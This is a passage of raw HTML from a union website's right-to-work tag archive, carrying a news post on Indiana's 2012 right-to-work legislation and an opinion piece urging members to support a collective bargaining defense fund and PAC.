9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/gov-mitch-daniels/" rel="tag">Gov. Mitch Daniels</a>, <a href="https://www.smart-union.org/tag/indiana/" rel="tag">Indiana</a>, <a href="https://www.smart-union.org/tag/recall-utu-collective-bargaining-defense-fund/" rel="tag">recall. UTU Collective Bargaining Defense Fund</a>, <a href="https://www.smart-union.org/tag/right-to-work/" rel="tag">right-to-work</a> </span></li></ul></div></div></article><article class="post-15034 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter-news category-bus-news category-news category-rtw category-transportation tag-collective-bargaining-defense-fund tag-indiana tag-mitch-daniels tag-right-to-work" id="post-15034"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-thumbnail wp-image-11125" style="margin: 4px 12px 4px 12px;border: 1px solid black" title="wisc_rally_031211" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Wisconsin Rally; Wisconsin; Rally; protest" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/06/wisc_rally_031211-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-11125" style="margin: 4px 12px 4px 12px;border: 1px solid black" title="wisc_rally_031211" src="https://www.smart-union.org/wp-content/uploads/2011/06/wisc_rally_031211-150x150.jpg" alt="Wisconsin Rally; Wisconsin; Rally; protest" width="150" height="150" /></noscript>A new assault on labor unions is commencing in Indiana, with the Republican-controlled legislature setting their No. 1 2012 priority on passing right-to-work legislation that would permit workers covered under collective bargaining agreements to opt out of paying union dues.<br /> The objective is to weaken union finances, bargaining clout and political power, says <em>The New York Times,</em> which reports that while right-to-work laws are on the books in 22 states in the West and the South, this would be the first right-to-work law in the East, New England and the Midwest.<br /> If the legislation passes the Republican-controlled Indiana legislature, it is expected to be signed into law by Republican Gov. Mitch Daniels, who has been identified by the <em>Economist</em> magazine as a possible emerging candidate for U.S. president this spring.<br /> The <strong>UTU Collective Bargaining Defense Fund</strong> will be assisting other labor unions in an educational campaign among Indiana voters, similar to the efforts in Wisconsin that unseated two Republican senators in a recall and which resulted in voter ballot-box repeal of legislation in Ohio that curtailed public employee collective bargaining rights.<br /> <em>The New York Times</em> says Democratic lawmakers in Indiana “have also hinted that they might once again flee to Illinois, as they did last year, to block votes on anti-union bills.”<br /> According to <em>The New York Times</em>, 8.2 percent of Indiana&#8217;s private sector workers belong to unions, compared with 6.9 percent nationwide. “That is down from more than 20 percent three decades ago as many unionized factories have closed and largely nonunion industries like finance and retail have expanded,” reported the newspaper.<br /> <em>The New York Times</em> cited a study that the portion of free riders in right-to-work states ranged from 9 percent in Georgia to 39 percent in South Dakota. And another study cited found that in the five years after states enacted right-to-work laws, the number of unionization drives dropped by 28 percent, and in the following five years by an added 12 percent, while organizing wins fell by 46 percent in the first five years and 30 percent the next five.<br /> To learn more about the UTU Collective Bargaining Defense Fund, click on the following link:<br /> <a href="https://www.smart-union.org/collective-bargaining-defense-fund/">https://www.smart-union.org/collective-bargaining-defense-fund/</a></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/collective-bargaining-defense-fund/" rel="tag">collective bargaining defense fund</a>, <a href="https://www.smart-union.org/tag/indiana/" rel="tag">Indiana</a>, <a href="https://www.smart-union.org/tag/mitch-daniels/" rel="tag">Mitch Daniels</a>, <a href="https://www.smart-union.org/tag/right-to-work/" rel="tag">right-to-work</a> </span></li></ul></div></div></article><article class="post-9632 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter category-amtrak-commuter-news category-aviation-news category-bus category-bus-news category-leadership category-leadership-messages category-news category-rtw category-td-leadership-messages category-transportation tag-anti-union tag-attack tag-bargaining tag-collective-bargaining tag-right-to-work tag-union-busting" id="post-9632"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><strong><img decoding="async" class="alignleft size-full wp-image-8863" style="margin: 4px 12px 4px 12px;border: 1px solid black" title="arty_martin2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20279'%3E%3C/svg%3E" alt="" width="208" height="279" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/03/arty_martin2.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-8863" style="margin: 4px 12px 4px 12px;border: 1px solid black" title="arty_martin2" src="https://www.smart-union.org/wp-content/uploads/2011/03/arty_martin2.jpg" alt="" width="208" height="279" /></noscript>By Assistant President Arty Martin</strong><br /> While we go about our daily lives, political extremists are gaining strength and working non-stop to undermine and eliminate much of what we cherish on the job and look forward to in retirement.<br /> It&#8217;s not just Wisconsin and Ohio where right-wing majorities voted to eliminate public-employee collective bargaining rights.<br /> In 20 states, bills have been introduced to restrict or eliminate collective bargaining rights.<br /> In 14 states, right-to-work (for less) bills have been introduced, allowing workers to refuse to pay union-representation dues while unions remain required to represent the workers refusing to pay dues.<br /> Right-to-work (for less) legislation is an dastardly effort to strangle union finances and disrupt the ability of unions to engage in collective bargaining, fight for better safety laws and prosecute work-place grievances.<br /> In existing right-to-work (for less) states, workers earn 3.2 percent less and are less likely to have employer-sponsored health insurance and pension benefits.<br /> In Congress, three conservative senators &#8212; Lamar Alexander (R-Tenn.), Lindsey Graham (R-S.C.) and Jim DeMint (R-S.C.) &#8212; have introduced national right-to-work (for less) legislation that would similarly amend the National Labor Relations Act and the Railway Labor Act.<br /> In seven states, bills have been introduced to eliminate laws requiring contractors on state-funded projects to pay prevailing wages. A university study of 10 states, where half of all highway and bridge work in the U.S. occurred, revealed higher-wage workers built 74 more miles of roadways and 33 more miles of bridges for a total cost of half-a-billion dollars less than was accomplished by workers earning less than the prevailing wage.<br /> Bills have also been introduced in Congress to close the National Labor Relations Board, which enforces private-sector workers&#8217; rights to organize and bargain collectively; and to reverse a National Mediation Board decision that determines airline and railroad union-representation elections based on those actually voting and not count those not voting as &#8220;no&#8221; votes.<br /> Political extremists &#8212; in every state legislature and in Congress &#8212; has chosen organized labor as a target to be attacked, weakened and destroyed.<br /> At risk is all organized labor has achieved for the middle class in America &#8212; the 40-hour work week, overtime pay, injured worker compensation, unemployment insurance, workplace health and safety protections, restrictions on discrimination in hiring, time off for family and medical emergencies, and restrictions on child labor.<br /> Eliminating collective bargaining doesn&#8217;t solve budget deficits; it demoralizes the workforce.<br /> Cutting wages doesn’t create jobs; it depresses economic activity. For every $1 million in wage reductions, six jobs are lost, according to a study by the AFL-CIO.<br /> Busting unions doesn&#8217;t make the economy more competitive; it widens the gap between the rich and poor and undermines the foundation of the middle class, which is the engine of economic growth.<br /> Unions establish wage rates and worker benefits that non-union employers follow to stay competitive.<br /> The time has come for our membership to get mad about this attack on middle-class wages, benefits and workplace safety.<br /> Our jobs, our workplace safety, our benefits and our families&#8217; economic security are at stake.<br /> Contributing to the UTU Collective Bargaining Defense Fund and the UTU PAC is how we coordinate an effective and successful response to the political extremists&#8217; attack on organized labor.<br /> In union there is strength, and when members of all labor unions engage in political solidarity, the result is millions of union members and their families working toward a common goal of electing more labor-friendly lawmakers<br /> As President Futhey says, &#8220;We have drawn a line in the sand from which we cannot retreat. We can and will make a difference. We will not go away. We will not forget.&#8221;<br /> Please observe what is happening in state legislatures and Congress. The attack is on you and your family. Participate in the UTU Collective Bargaining Defense Fund and the UTU PAC to the greatest extent you are able.<br /> I will always encourage everyone to be passionate about their beliefs. But I also want our members to be more passionate about their jobs, because without our jobs, we would have no means to be passionate about the other things we want in life and for ourselves and for our families.<br /> Be a proud part of labor solidarity to stop the attack on organized labor before we are destroyed and it is too late.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/anti-union/" rel="tag">anti-union</a>, <a href="https://www.smart-union.org/tag/attack/" rel="tag">attack</a>, <a href="https://www.smart-union.org/tag/bargaining/" rel="tag">bargaining</a>, <a href="https://www.smart-union.org/tag/collective-bargaining/" rel="tag">collective bargaining</a>, <a href="https://www.smart-union.org/tag/right-to-work/" rel="tag">right-to-work</a>, <a href="https://www.smart-union.org/tag/union-busting/" rel="tag">union busting</a> </span></li></ul></div></div></article><div class="pagination-wrapper section-inner"><hr class="mb-20 mt-0 pagination-separator is-style-wide" aria-hidden="true" /><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><a class="prev page-numbers" href="https://www.smart-union.org/tag/right-to-work/page/3/"><span aria-hidden="true">&laquo;</span> <span class="nav-prev-text screen-reader-text">Newer <span class="nav-short">Posts</span></span></a> <a class="page-numbers" href="https://www.smart-union.org/tag/right-to-work/">1</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://www.smart-union.org/tag/right-to-work/page/3/">3</a> <span aria-current="page" class="page-numbers current">4</span><span class="next page-numbers placeholder" aria-hidden="true"><span class="nav-next-text screen-reader-text">Older <span class="nav-short">Posts</span></span> <span aria-hidden="true">&raquo;</span></span></div></nav></div></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-18080191"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol 